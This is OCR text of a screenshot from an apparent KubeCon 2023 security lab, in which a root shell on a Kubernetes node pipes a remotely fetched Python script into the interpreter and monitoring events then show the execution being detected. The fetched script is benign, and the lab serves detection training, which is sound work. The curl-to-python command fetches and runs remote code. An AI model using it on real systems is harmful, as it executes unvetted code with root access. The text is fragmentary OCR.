 Activities
Google Chrome
19 Apr 17:38
99 %
Execute a malicious
Resources Library - Isoval
instruqt
Terminal 1
Terminal 2
Feedback
Progress
docker-bench-security pwnchart zipper_2023.04.19h1536.zip
kube-bench-config unix-privesc-check
lynis zipper_2023.04.19h1535.zip
root@hack-latest-kind-control-plane:~ [0]# curl https://raw.githubusercontent.com/realp
ython/python-scripts/master/scripts/18_zipper.py | python
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 488 100 488 0 0 6177 0 --:--:-- --:--:-- --:--:-- 6177
root@hack-latest-kind-control-plane:~ [0]# curl https://raw.githubusercontent.com/real
python/python-scripts/master/scripts/18_zipper.py
import os
from datetime import datetime
from zipfile import ZipFile
# set file name and time of creation
today = datetime.now()
file_name = 'zipper_' + today.strftime('%Y.%m.%dh%H%M') + '.zip'
dir_name = 'tmp/' # update path
def zipdir(path, zip):
for root, dirs, files in os.walk(path):
for file in files:
zip.write(os.path.join(root, file))
if __name__ == '__main__':
zipfile = ZipFile(file_name, 'w')
zipdir(dir_name, zipfile)
zipfile.close()
root@hack-latest-kind-control-plane:~ [0]#
following destination IP
185.199.110.133 and port 443 :
rol-plane /usr/bin/curl tcp 10.24
rol-plane /usr/bin/curl tcp 10.24
While the following process_exit
events show the malicious python script
execution in memory is finished:
exit kind-control-plane /us
exit kind-control-plane /us
You can now see the payload working.
Click on Next for the final challenge.
Exit
Skip
Next
KubeCon
CloudNativeCon
Europe 2023